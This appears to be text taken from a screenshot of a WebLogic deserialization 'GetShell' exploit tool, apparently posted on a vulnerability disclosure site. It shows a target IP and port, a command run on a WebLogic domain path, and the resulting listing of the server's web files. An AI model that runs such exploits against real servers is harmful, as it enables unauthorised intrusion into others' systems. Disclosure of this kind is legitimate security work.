 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 180.213.5.16 Port: 7003 DisConn
FilePath: Upload
CMD: re/user_projects/domains/sunLifeConsole/ Execute
Result:
AnJuBao
button.html
chanpinshuomingshuo.pdf
clause.html
content1.html
content2.html
count.html
css
doctor.html
file
gallery.html
GuangDaYi
images
index.jsp
js
jsp
linkContents
META-INF
product_mobile.html
specification.html
wap
WEB-INF
Connected!
www.wooyun.org